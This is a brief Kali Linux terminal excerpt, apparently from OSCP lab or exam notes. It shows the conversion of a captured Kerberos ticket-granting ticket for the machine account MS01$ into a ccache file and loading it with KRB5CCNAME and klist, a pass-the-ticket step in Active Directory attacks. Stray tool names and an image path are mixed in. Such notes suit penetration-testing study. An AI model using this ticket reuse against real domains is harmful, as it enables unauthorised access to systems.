 burpsuite
┌──(kali㉿kali)-[~/Downloads]
└─$ impacket-ticketConverter '0-40e10000-MS01$@krbtgt~OSCP.EXAM-OSCP.EXAM.kirbi' MS01_TGT.ccache
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
Sublime Text
┌──(kali㉿kali)-[~/Downloads]
└─$ export KRB5CCNAME=/home/kali/Downloads/MS01_TGT.ccache
┌──(kali㉿kali)-[~/Downloads]
└─$ klist
Ticket cache: FILE:/home/kali/Downloads/MS01_TGT.ccache
Default principal: MS01$@OSCP.EXAM
Valid starting       Expires              Service principal
08/26/2025 13:20:34  08/26/2025 23:20:34  krbtgt/OSCP.EXAM@OSCP.EXAM
        renew until 09/02/2025 13:20:34